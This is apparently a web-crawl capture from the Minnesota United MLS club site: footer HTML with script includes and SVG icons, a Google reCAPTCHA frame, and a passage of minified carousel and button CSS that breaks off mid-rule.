

    <a class="mls-c-footer__item-link " href="#"
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden.&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden. </a>

      </li>
  </ul>

          </div>
      </div>
    </div>
</footer>
</div>

  <script data-ot-ignore src="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript" async defer></script><script data-ot-ignore src="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" type="text/javascript"></script>
  <svg id="OCIcons" style="display:none" xmlns="http://www.w3.org/2000/svg"><symbol id='chevron-down'><desc></desc><path d="M15 16.59L18.59 13H20l-5 5-5-5h1.41L15 16.59z" /></symbol><symbol id='arrow-right'><desc></desc><path d="M16.09 15l-3.59-3.59V10l5 5-5 5v-1.41L16.09 15z" /></symbol><symbol id='mls-play-video'><desc></desc><path id="Play Icon" fill-rule="evenodd" clip-rule="evenodd" d="M0 0V6.03738L3.5 3.01869L0 0Z" fill="white" /></symbol><symbol id='search'><desc></desc><path d="M15.5 16.6l5.3 5.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-5.3-5.3-.2-.2.2-.2c2.5-3.2 2.2-7.9-.7-10.8-1.5-1.5-3.6-2.4-5.8-2.4s-4.2.9-5.7 2.4c-3.2 3.2-3.2 8.4 0 11.6 1.5 1.5 3.6 2.4 5.8 2.4 1.8 0 3.6-.6 5-1.7l.2-.2.2.2zm-.7-1.8c-1.3 1.3-2.9 2-4.7 2s-3.5-.7-4.7-2a6.64 6.64 0 010-9.4c1.3-1.3 2.9-2 4.7-2s3.5.7 4.7 2c2.6 2.6 2.6 6.8 0 9.4z"></path></symbol><symbol id='close'><desc></desc><path d="M20.11 10.65l-.85-.85-4.3 4.31-4.31-4.31-.85.85 4.31 4.31-4.31 4.3.85.85 4.31-4.31 4.3 4.31.85-.85-4.31-4.3 4.31-4.31z" /></symbol><symbol id='horizontal-dots'><desc></desc><path d="M2 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2z" /></symbol><symbol id='open-link'><desc></desc><g opacity=".6"><path d="M.659 1.361c-.373 0-.659.286-.659.66v12.298c0 .373.286.659.659.659h12.298c.374 0 .66-.286.66-.66V7.292h-1.318v6.369H1.318V2.679h6.369V1.361c0 .022-7.028.022-7.028 0z" /><path d="M7.621 8.28L13.682 2.24 13.682 4.678 15 4.678 15 0 10.3 0 10.3 1.318 12.738 1.318 6.698 7.357z" />
</g></symbol><symbol id='facebook'><desc></desc><path d="M21.3931,30.5566 L21.3931,20.9036 L24.6331,20.9036 L25.1191,17.1416 L21.3931,17.1416 L21.3931,14.7396 C21.3931,13.6506 21.6961,12.9086 23.2581,12.9086 L25.2501,12.9076 L25.2501,9.5416 C24.9051,9.4956 23.7231,9.3936 22.3471,9.3936 C19.4751,9.3936 17.5081,11.1476 17.5081,14.3676 L17.5081,17.1416 L14.2601,17.1416 L14.2601,20.9036 L17.5081,20.9036 L17.5081,30.5566 L21.3931,30.5566 Z" id="Stroke-3" /></symbol><symbol id='instagram'><desc></desc><path d="M24.0013,28.9922 L16.0013,28.9922 C13.2513,28.9922 11.0013,26.7422 11.0013,23.9922 L11.0013,15.9922 C11.0013,13.2422 13.2513,10.9922 16.0013,10.9922 L24.0013,10.9922 C26.7513,10.9922 29.0013,13.2422 29.0013,15.9922 L29.0013,23.9922 C29.0013,26.7422 26.7513,28.9922 24.0013,28.9922 Z" id="Stroke-3" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.0013,19.9922 C24.0013,22.2012 22.2103,23.9922 20.0013,23.9922 C17.7923,23.9922 16.0013,22.2012 16.0013,19.9922 C16.0013,17.7832 17.7923,15.9922 20.0013,15.9922 C22.2103,15.9922 24.0013,17.7832 24.0013,19.9922 Z" /><path d="M26.2513,14.7422 C26.2513,15.2952 25.8033,15.7422 25.2513,15.7422 C24.6993,15.7422 24.2513,15.2952 24.2513,14.7422 C24.2513,14.1902 24.6993,13.7422 25.2513,13.7422 C25.8033,13.7422 26.2513,14.1902 26.2513,14.7422" /></symbol><symbol id='twitter'><desc></desc><g transform="translate(350 350) scale(.4 .4)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
</g></symbol><symbol id='youtube'><desc></desc><path d="M20.9434,11.9902 C18.2594,11.9902 15.5634,12.1052 12.8794,12.3482 C10.9434,12.5762 9.4854,14.2192 9.49233937,16.1702 L9.49233937,23.8382 C9.4814,25.8092 10.9684,27.4692 12.9304,27.6722 C15.6134,27.9022 18.3104,28.0302 20.9944,28.0302 C23.6784,28.0302 26.3874,27.9022 29.0714,27.6722 C31.0274,27.4622 32.5074,25.8052 32.4964609,23.8382 L32.4964609,16.1702 C32.5074,14.2022 31.0274,12.5462 29.0714,12.3362 C26.3874,12.1232 23.6954,12.0202 20.9944,12.0292 L20.9434,11.9902 Z M20.9944,13.3062 C23.6404,13.3062 26.3234,13.4222 28.9434,13.6522 C30.2304,13.7942 31.2074,14.8762 31.2184618,16.1702 L31.2184618,23.8382 C31.2274,25.1422 30.2524,26.2442 28.9564,26.3932 C26.3234,26.6242 23.6404,26.7522 20.9944,26.7522 C18.3494,26.7522 15.6774,26.6242 13.0584,26.3932 C11.7524,26.2562 10.7634,25.1512 10.7703058,23.8382 L10.7703058,16.1702 C10.7594,14.8782 11.7134,13.7812 12.9944,13.6132 C15.6274,13.3842 18.2974,13.2682 20.9434,13.2682 L20.9944,13.3062 Z" id="Fill-5" /><polygon id="Fill-3" points="23.7422 19.9912 19.1412 17.2432 19.1412 22.7522" /></symbol></svg>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" src="https://offer.fevo.com/js/fevo.js"
          charset="utf-8"></script>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005"
          src="https://fevo-enterprise.com/react/dist/js/widget/gm-widget.js?ver=1" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tci3nQYDto3KV_FWs0rNCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769733998934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mnufc.com/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712
body_size: 19715
content:
@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px,0,0);transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px,-50%,0);transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.fa-icon-svg{width:100%;height:100%;display:block}.fa-icon-svg.fa-icon-svg--x-large{width:48px;height:48px}.fa-icon-svg.fa-icon-svg--large{width:40px;height:40px}.fa-icon-svg.fa-icon-svg--medium{width:28px;height:28px}.fa-icon-svg.fa-icon-svg--small{width:20px;height:20px}.fa-roofline{position:relative;text-transform:uppercase;height:2.4rem;padding:0 .8rem;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fa-roofline span{display:flex;height:100%;justify-content:center;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%}.fa-roofline.-small{height:1.6rem;font-family:MLSTifo;font-size:.8rem;line-height:1rem;letter-spacing:.6px;font-weight:400;font-weight:600}.fa-roofline.-division-1{background:#f55d3f;color:#fff}.fa-roofline.-division-2{background:#54f6d1;color:#010101}.fa-roofline.-division-3{background:#5371f7;color:#fff}.fa-roofline.-division-4{background:#675cc8;color:#fff}.fa-roofline.-division-5{background:#f8f566;color:#010101}.fa-text{position:relative;display:flex;flex-direction:column}.fa-text__roofline{margin-bottom:1rem;overflow:hidden;order:10}.fa-text__title{order:20;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block;margin-bottom:1.6rem}@media (min-width: 768px){.fa-text__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fa-text__body{order:30;margin-bottom:2rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.fa-text__location{order:40;margin-bottom:2rem;display:flex;align-items:center}.fa-text__location em{display:block;width:2rem;margin-right:.8rem}.fa-text__location em svg{fill:#f75258}.fa-text__sponsor{order:50;display:block;margin-bottom:2rem}.fa-text__meta{order:60;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;display:block;margin-bottom:2rem}.fa-text__links{order:70;display:flex;flex-wrap:wrap;width:calc(100% + 1.6rem);margin-left:-1.6rem;margin-top:-1.6rem}.fa-text__links .fa-button{margin-left:1.6rem;margin-top:1.6rem}.fa-text>*:last-child{margin-bottom:0}@media (min-width: 1024px){.fm-card.-vertical.-large .fa-text__title,.fm-card.-fullimage.-large .fa-text__title{font-family:MLSTifo;font-size:6rem;line-height:6.4rem;letter-spacing:normal;font-weight:400;font-weight:700;margin-bottom:1.4rem}.fm-card.-vertical.-large .fa-text__body,.fm-card.-fullimage.-large .fa-text__body{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}}.fa-button{position:relative;display:inline-flex;align-content:center;text-transform:uppercase;padding:1.2rem 1.5rem;cursor:pointer;border:0;margin:0;border-radius:4px;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:600}.fa-button__icon{width:2rem;height:2rem}.fa-button__icon.-before{margin-right:1rem}html[dir=rtl] .fa-button__icon.-before{order:1}.fa-button__icon.-after{margin-left:1rem}html[dir=rtl] .fa-button__icon.-after{margin-left:0;margin-right:1rem}.fa-button span{display:flex;height:100%;justify-content:center;align-items:center;position:relative;z-index:1}.fa-button.-link{color:#f75258}.fa-button.-link span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:2px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-link:hover{color:#f87b7f}.no-touch .fa-button.-link:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-link .fa-icon-svg{fill:currentColor}.fa-button.-primary{background:#f75258}.fa-button.-secondary{background:#212653}.fa-button.-primary,.fa-button.-secondary{color:#fff;box-shadow:0 0 15px #01010133}.fa-button.-primary .fa-icon-svg,.fa-button.-secondary .fa-icon-svg{fill:#fff}.no-touch .fa-button.-primary:hover:after,.no-touch .fa-button.-secondary:hover:after{opacity:1}.fa-button.-primary:after,.fa-button.-secondary:after{content:"";display:block;width:100%;height:100%;background:rgba(255,255,255,.16);position:absolute;pointer-events:none;top:0;left:0;opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-primary.-disabled,.fa-button.-secondary.-disabled{pointer-events:none;background:#a5a5a5}.fa-button.-outline{border:1px solid currentColor;color:#f75258;background:#fff;transition:background .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-outline span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:1px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-outline:hover{background:rgba(247,82,88,.16)}.no-touch .fa-button.-outline:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-outline .fa-icon-svg{fill:currentColor}.fa-button.-outline.-disabled{color:#a5a5a5;pointer-events:none}.fa-button.-outline.-blur{background:rgba(0,0,0,.16)}.fa-button.-outline.-blur.-disabled{background:rgba(33,37,83,.1)}.fa-switch-lang__langs{display:flex}@media (max-width: 767px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 768px)and (max-width: 1023px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 1024px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}.fa-switch-lang__select-lang{position:relative}.fa-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fa-switch-lang__select-lang{display:none}}.fa-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fa-switch-lang li{margin:0 2rem}.fa-switch-lang li:last-of-type{margin-right:0}.fa-switch-lang li:last-of-type a:after{display:none}html[dir=rtl] .fa-switch-lang li:last-of-type{margin-right:2rem;margin-left:0}html[dir=rtl] .fa-switch-lang li:last-of-type a:before{display:none}.fa-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-switch-lang a:hover{color:#fff}.fa-switch-lang a:after{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;right:-19px}html[dir=rtl] .fa-switch-lang a:after{display:none}html[dir=rtl] .fa-switch-lang a:before{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;left:-19px}.fa-image{display:block;position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image>iframe,.fa-image>picture,.fa-image>picture>img,.fa-image>img,.fa-image>svg,.fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-3-4>iframe,.fa-image.-ratio-3-4>picture,.fa-image.-ratio-3-4>picture>img,.fa-image.-ratio-3-4>img,.fa-image.-ratio-3-4>svg,.fa-image.-ratio-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-1-1>iframe,.fa-image.-ratio-1-1>picture,.fa-image.-ratio-1-1>picture>img,.fa-image.-ratio-1-1>img,.fa-image.-ratio-1-1>svg,.fa-image.-ratio-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-4-3>iframe,.fa-image.-ratio-4-3>picture,.fa-image.-ratio-4-3>picture>img,.fa-image.-ratio-4-3>img,.fa-image.-ratio-4-3>svg,.fa-image.-ratio-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-16-9>iframe,.fa-image.-ratio-16-9>picture,.fa-image.-ratio-16-9>picture>img,.fa-image.-ratio-16-9>img,.fa-image.-ratio-16-9>svg,.fa-image.-ratio-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9 amp-img 